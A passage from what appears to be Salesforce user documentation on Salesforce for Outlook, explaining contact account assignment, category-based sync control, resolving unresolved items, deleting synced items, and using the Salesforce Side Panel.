#### SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Resolving Your Synced Outlook Tasks](#page-1595-0)

### Automatic Account Assignments for Synced Contacts

After syncing contacts from Outlook, Salesforce for Outlook tries to automatically assign them to accounts, as shown in this diagram.

### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To assign accounts:

**•** "Read" on accounts and "Edit" on contacts

To create new accounts:

**•** "Create" on accounts and "Edit" on contacts

AND

"Show Quick Create"



This table describes the account assignment process.





#### SEE ALSO:

[Syncing Contacts with Salesforce for Outlook](#page-1581-0) [Resolving Your Synced Contacts](#page-1593-0) [Managing Your Salesforce for Outlook Configuration](#page-1573-0)

## Manage How Microsoft® Outlook® Items Sync with Salesforce

Manage your contacts, events, and tasks using Outlook categories to get your Outlook items to sync with Salesforce the way you want—by either selecting the items you'd like to sync, or syncing all your items, and selecting the items you'd like to prevent from syncing.

View your sync settings from the Windows® system tray, and then manage how you'll sync your Outlook items with Salesforce.

**1.** Right click the Salesforce for Outlook icon ( ) in the system tray.



## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

- **2.** Click **Settings**, and then click **Next**.
- **3.** See whether you're set up to sync items with the Sync Only the Outlook Items I Select option or the Sync All Outlook Items option.
	- If you're set up to sync with the Sync Only the Outlook Items I Select option, Salesforce for Outlook syncs only the Outlook items you choose. You'll assign the category Sync with Salesforce [to the items you want to sync](#page-1591-0) on page 1586.
	- If you're set up to sync with the Sync All Outlook Items option, Salesforce for Outlook syncs all your Outlook items. You'll assign the category Don't Sync with Salesforce [to the items you want to prevent from syncing](#page-1591-1) on page 1586.
- **4.** Click **Cancel**.

### <span id="page-1591-0"></span>Choose Which Microsoft® Outlook® Items Sync with Salesforce

If you're set up to sync your Outlook contacts, events, and tasks to Salesforce using the Sync Only the Outlook Items I Select option in Salesforce for Outlook, you'll need to select which Outlook items you want to sync.

- **1.** In Outlook, select the contacts, events, and tasks you want to sync.
- **2.** On the Outlook ribbon, click **Categorize**.
- **3.** Select the category Sync with Salesforce.

<span id="page-1591-1"></span>The items you categorized will start syncing during the next sync cycle.

# Prevent Which Microsoft® Outlook® Items Sync with Salesforce

If you're set up to sync your Outlook contacts, events, and tasks to Salesforce using the Sync All Outlook Items option in Salesforce for Outlook, you can still control which items you don't want to sync.

- **1.** In Outlook, select the contacts, events, and tasks you want to prevent from syncing.
- **2.** On the Outlook ribbon, click **Categorize**.
- <span id="page-1591-2"></span>**3.** Select the category Don't Sync with Salesforce.

The items you categorized will stop syncing after the next sync cycle.

# My Unresolved Items

When you use Salesforce for Outlook, Exchange Sync, or Email to Salesforce to sync items or add emails from your email app to Salesforce, any items that these features can't automatically assign to Salesforce records appear in My Unresolved Items.

As part of your daily routine, you'll use this page to manage the unresolved items that require your attention. Recurring events do not appear on the My Unresolved Items page. Instead, you can go directly to the recurring events in your calendar to associate the recurring events with Salesforce records.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions



- **1.** Easily access the My Unresolved Items page using the **Unresolved Items** shortcut on the sidebar.
- **2.** Quickly review unassigned items by type using the tabs Contacts, Events, and Tasks.
- **3.** View your unassigned items.
- **4.** Assign your items to Salesforce records—either manually or using Salesforce recommendations—or confirm you want to leave them unassigned.

### Using Features that Make Resolving Items Easy

The following features help you resolve items quickly and easily.





SEE ALSO:

[Resolving Your Synced Outlook Tasks](#page-1595-0) [Resolving Your Synced Contacts](#page-1593-0) [Resolving Your Synced Events](#page-1594-0)

# <span id="page-1593-0"></span>Resolving Your Synced Contacts

When contacts sync from your email app with Salesforce for Outlook or Exchange Sync, some contacts are automatically assigned to accounts based on their company. The rest are added to My Unresolved Items, where you can either assign contacts to Salesforce accounts or confirm that you want to leave them unassigned.

- **1.** Access your unresolved contacts from the sidebar shortcut **Unresolved Items**.
- **2.** Resolve each contact in any of these ways.
	- **•** Assign an account.
		- **–** Select an account under Choose Suggested Account in the drop-down list. We suggest accounts only if we detect possible matches based on the contact's company. Suggested accounts always show the Account Name field and the first three additional fields defined in your account search layout. If your organization has contact lookup filters that prevent certain accounts from being assigned to contacts, those accounts won't appear as suggested accounts and can't be assigned to contacts.
		- **–** Select *Search Salesforce.com...*. In the lookup, either click **New**, enter account information, and click **Save**, or enter search criteria, click **Go!**, and click the right account. If you don't see the lookup, you may need to first allow popups from Salesforce.
	- **•** Leave unassigned—Select *Don't Assign New Account* from the drop-down list if you want to confirm that a contact with no account should remain unassigned. Unassigned contacts aren't related to Salesforce records and are visible to you and your administrator only.
	- **•** Choose an account if there's a conflict—If the email contact and Salesforce contacts' companies are different, click *Don't Assign New Account* in the drop-down list to overwrite one with the other. The Salesforce account overwrites the email contact company if Salesforce is set to win, and the email contact overwrites the Salesforce account if the email contact is set to win.
	- **•** Cancel a selection—Select *—None Selected—* from the drop-down list.
- **3.** Click **Save** to save your changes. All modified items are removed from the list. Remaining items continue to sync, and you can return any time to resolve them. Clicking **Cancel** cancels all changes on the page. Every contact assigned to an account now appears on the Contacts related list for that account.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

### USER PERMISSIONS

To view or edit unresolved contacts:

**•** "Edit" on contacts and "Read" on accounts

AND

Sync enabled for contacts

To create new accounts:

**•** "Edit" on contacts and "Create" on accounts AND

"Show Quick Create"

Note: You can also resolve a contact from the contact record by marking it private or by assigning it to an account. Your unresolved contacts list works like a standard list view. Click **Edit** or **Create New View** to define filters and customize columns.

SEE ALSO:

[My Unresolved Items](#page-1591-2) [Syncing Contacts with Salesforce for Outlook](#page-1581-0)

## <span id="page-1594-0"></span>Resolving Your Synced Events

When non-recurring events sync from your email app with Salesforce for Outlook or Exchange Sync, they appear in your Salesforce calendar and on the My Unresolved Items page. Use this page to either assign events to related Salesforce records or confirm that you want to leave them unassigned.

- Note: Recurring events do not appear on the My Unresolved Items page. Instead, you can go directly to the recurring events in your calendar to associate the recurring events with Salesforce records.
- **1.** Access your unresolved events from the sidebar shortcut **Unresolved Items**.
- **2.** Depending on how you want to resolve an event, choose either of these actions.
	- **•** Assign to related records—Enter a related record in one or both fields. If you need to, first select the correct record type from the drop-down list. If you assign a lead, you can't assign additional records. Clear an entry to cancel an assignment.
	- **•** Leave unassigned—Click **Don't Assign**. Unassigned events, such as internal meetings or personal appointments, aren't linked to any other records and are visible to you only.
- **3.** Click **Save** to save your changes. All modified items are removed from the list. Remaining items continue to sync, and you can return any time to resolve them. Clicking **Cancel** cancels all changes on the page. The event is added to the associated record's Activity History or Open Activities related list. You can't save changes if your events have a required custom field or an activity custom field becomes required after items are added to your unresolved events list.
- Note: You can also resolve an event from the event record by marking it private or by assigning it to other Salesforce records using the Related To and Name fields. Assigned and private events are automatically removed from your unresolved events list. Click  $\longrightarrow$  next to the subject to see an event's description.

SEE ALSO:

[My Unresolved Items](#page-1591-2) [Syncing Events with Salesforce for Outlook](#page-1584-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

### USER PERMISSIONS

To view or edit unresolved events:

**•** "Edit" on events and "Read" on the objects you assign to events AND

Sync enabled for events

To create new Salesforce records:

**•** "Edit" on events

AND

"Show Quick Create" and "Create" on those objects

To see recently used data in the related records fields:

**•** "Lookup Auto-Completion" in Search Settings

# <span id="page-1595-0"></span>Resolving Your Synced Outlook Tasks

When tasks sync from Outlook with Salesforce for Outlook, they appear on the My Unresolved Items page. Use this page to either assign tasks to related Salesforce records or confirm that you want to leave them unassigned.

- **1.** Access your unresolved tasks from the sidebar shortcut **Unresolved Items**.
- **2.** Depending on how you want to resolve a task, choose either of these actions.
	- **•** Assign to related records—Enter a related record in one or both fields. If you need to, first select the correct record type from the drop-down list. If you assign a lead, you can't assign additional records. Clear an entry to cancel an assignment.
	- **•** Leave unassigned—Click **Don't Assign**. Unassigned tasks, such as internal meetings or personal appointments, aren't linked to any other records and are visible to you only.
- **3.** Click **Save** to save your changes. All modified items are removed from the list. Remaining items continue to sync, and you can return any time to resolve them. Clicking **Cancel** cancels all changes on the page. The task is added to the associated record's Activity History or Open Activities related list. You can't save changes if your tasks have a required custom field or an activity custom field becomes required after items are added to your unresolved tasks list.
	- Note: You can also resolve a task from the task record by assigning it to other Salesforce records using the Related To and Name fields. Assigned tasks are automatically removed from your unresolved tasks list.

#### SEE ALSO:

[My Unresolved Items](#page-1591-2) [Syncing Tasks with Salesforce for Outlook](#page-1587-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

# USER PERMISSIONS

To view or edit unresolved tasks:

**•** "Edit" on tasks and "Read" on the objects you assign to tasks

AND

Sync enabled for tasks

To create new Salesforce records:

**•** "Edit" on tasks AND

> "Show Quick Create" and "Create" on those objects

To see recently used data in the related records fields:

**•** "Lookup Auto-Completion" in Search Settings

# Delete Items Syncing with Salesforce for Outlook

Remove an item syncing with Salesforce for Outlook from both Salesforce and Outlook by deleting the item in one system only. Take care to give special treatment to recurring tasks and recently-updated items you want to delete.

First, check the sync direction for the contact, event, or task you want to delete. Next, delete the item from the system in which the item is set to flow from. If your items are set to sync in both directions, you can delete items from either system.

As a result, Salesforce for Outlook automatically removes the corresponding item in the other system.

- Note: Recurring tasks only sync from Salesforce, so there's no need to check the sync direction before deleting those items: always delete recurring tasks in Salesforce.
- **1.** From your personal settings, enter *Salesforce for Outlook* in the Quick Find box, then click **View My Configuration**.
- **2.** Review the sync direction setting for the contact, event, or (non-recurring) task that you want to delete.
- **3.** Delete the item in the system from which sync is flowing. For example, if you want to delete a contact, and your contacts are set to sync from Outlook to Salesforce, delete the contact in Outlook.

The item you deleted is removed from both systems during the next sync cycle.

<span id="page-1596-0"></span>If the item was not removed from both systems, you—or another sales rep—may have updated that record within the same sync cycle and Salesforce for Outlook gave preference to the update over the delete. This behavior happens as a result of Conflict Behavior set in someone's Salesforce for Outlook configuration, which would have let the update in one system "win" over the delete in the other. In this case, delete the record again to remove it from both systems. Or maybe check with your coworker first, who obviously cares about that item!

# View Salesforce Records in Microsoft® Outlook®

### USER PERMISSIONS



# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To delete items syncing between Salesforce and **Outlook** 

**•** "Delete" on all objects that users want to delete

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

Get insight into Salesforce contacts and leads related to your important Outlook emails—directly in Outlook. The Salesforce Side Panel displays Salesforce records to which you can add Outlook emails, events, and tasks.

Watch a Demo: [Using the Salesforce Side Panel to Work with Records in Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)® Outlook®

When you select an email from the Inbox or an event from the Calendar in Outlook, the Salesforce Side Panel displays related Salesforce contact and lead details directly in Outlook. After your administrator enables the side panel in your Outlook configuration, the side panel displays up to 10 contacts and leads from your email's or event's From, To, and Cc fields.

In addition, the Salesforce Side Panel:

- **•** Displays as many as four activities, opportunities, and cases related to the contacts and leads that appear in the side panel.
- **•** Makes it easy to add Outlook emails and their attachments to multiple Salesforce records, as well as add Outlook events and tasks to multiple contacts, and to one other record with which you can associate tasks, such as an account, a case, or even a custom object record.
- **•** Discovers duplicate contacts or leads. You choose the most appropriate ones to display in the side panel.
- **•** Lets you create Salesforce records directly from the side panel.
- **•** Includes a Search feature to find additional Salesforce records.
- **•** Includes links to view full record details directly in Salesforce.

Here's how you'll use the side panel.



- **1.** Select an email or event in Outlook.
- **2.** Review the Salesforce content that appears in the side panel, which displays contacts and leads based on the order they appear in your email's or event's From, To, and Cc fields. For each contact and lead, it's easy to view related activities, opportunities, and cases. If you want to view full record details, just click on a record's link to open it directly in Salesforce.

To add your email or event to the Salesforce records of your choice, click  $\sqrt{s}$  or  $\sqrt{s}$  next to those records. Email attachments are included automatically when you add an email to Salesforce, unless your organization has enabled the feature that allows you to

select specific email attachments. In that case, you'll see  $\sqrt{ }$  next to the individual attachments in your side panel. Click the icon to add those attachments to Salesforce.

If you have the Social Accounts and Contacts feature enabled in Salesforce, the side panel displays either Facebook® or Twitter™ profile photos—whichever ones you chose to show in Salesforce for those contacts and leads.

- **3.** Select the other contacts and leads related to your email to view their details, along with related activities, cases, and opportunities.
- **4.** Quickly see the Salesforce records to which you've added emails or events. If you'd like to create a new account, case, contact, lead, opportunity, or a custom object record related to your email, click ... If you don't see records you're looking for, click a to find other records, and then add emails, events, or tasks from the Outlook tasks list to them. There's even a collapse feature ( $\frac{1}{12}$ ) to hide the side panel.

#### SEE ALSO:

Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1598-0) [Create Records Directly from the Salesforce Side Panel](#page-1604-0) [Searching for Salesforce Records in Microsoft](#page-1605-0)® Outlook®

# <span id="page-1598-0"></span>Add Microsoft® Outlook® Emails to Salesforce Records

### USER PERMISSIONS



# **EDITIONS**

s feature available to manage from: both esforce Classic and htning Experience

ailable in all editions

Keep track of important Outlook emails related to Salesforce records from the Salesforce Side Panel.

You'll complete this procedure using the Salesforce Side Panel, a feature that's available in Salesforce for Outlook. If you're not yet familiar with the side panel, learn about it in [View Salesforce Records in Microsoft](#page-1596-0)® Outlook® .

**1.** In Outlook, either:

- Select an email from your Inbox.
- **•** Create a new email.

You can add an email to multiple contacts and to one other record with which you can associate tasks, such as an account, a case, or an opportunity.

**2.** In the side panel, click  $\sqrt{2}$  for the contact, account, case, opportunity, or lead to which you want to add the email. The side panel confirms the Salesforce records to which you added your email.



If you're sending a new email, we'll add it to Salesforce records after you click **Send**.

- **3.** You'll add attachments differently depending on how you're set up to use the side panel.
	- If the attachments section appears after you add your email to Salesforce, click  $\sqrt{2}$  to include specific email attachments on the record.



**•** If you don't see the option to add attachments, your attachments are included automatically when you add your email to Salesforce.

SEE ALSO:

[Searching for Salesforce Records in Microsoft](#page-1605-0)® Outlook® Remove Microsoft® Outlook®  [Emails from Salesforce Records](#page-1600-0) [Searching for Salesforce Records in Microsoft](#page-1605-0)® Outlook®

# <span id="page-1600-0"></span>Remove Microsoft® Outlook® Emails from Salesforce Records

# USER PERMISSIONS

